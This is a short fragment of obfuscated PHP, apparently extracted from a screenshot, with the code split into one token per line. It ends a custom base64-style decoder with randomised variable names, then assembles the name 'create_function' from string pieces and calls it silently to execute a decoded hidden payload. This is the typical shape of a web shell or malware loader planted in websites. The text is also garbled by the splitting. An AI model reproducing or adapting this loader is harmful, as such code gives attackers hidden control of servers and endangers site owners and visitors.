
oMUOUDKLlfQf
;
$nfyotU
 = 
$nfyotU
 . 
$pdTDDkuXXk
CrKc
((int) 
$MqvcrTOVHCLBgl
);
if
 (
$bgdPBDJKXJj
!= 
64
) {
$nfyotU
 = 
$nfyotU
 . 
$pdTDDkuXXkCrKc
((int) 
$xXASiMYkZwZBM
);}
if
 (
$tMjoMUOUDKLlfQf
!= 
64
) {
$nfyotU
 = 
$nfyotU
 . 
$pdTDDkuXXkCrKc
((int) 
$OxdNG
);}
$MqvcrTOVHCLBgl
 = 
$xXASiMYkZ
wZBM
 = 
$OxdNG
 = 
$SXuqI
;
$RXUogSzYwD
 = 
$qNULI
= 
$bgdPBDJKXJj
 = 
$tMjoMUOUDKLlfQf
 = 
$SXuqI
;}
while
(
$wOardtHtLB
 < 
$GjaeDzDHFNiNfIz
(
$LEqUoU
XQZW
));
return
$nfyotU
;}}
else
{
function
JDZGgW
hBJIafwDF
(
$nXNKuXYFVwcOe
)
{
global
$WJVHUlOZ
;
r
eturn
$WJVHUlOZ
(
$nXNKuXYFVwcOe
);}}
$wKAClCfdu
olNGd
=
'c'
.
'r'
.
'eat'
.
'e'
.
'_fun'
.
'c
t'
.
'i'
.
'o'
.
'n'
.
''
;
$ManSOK
 = @
$wKAClCfduolNGd
(
'$EB'
,
$wJKCM
.
'('
.
$YvVLkbUAdSRd
.
'('
.
'JDZ'
.
'G
gWh'
.
'BJIafwD'
.
'F'
.
''
.
'($EB)'
.
')'
.
')'
.
';'
); 

?>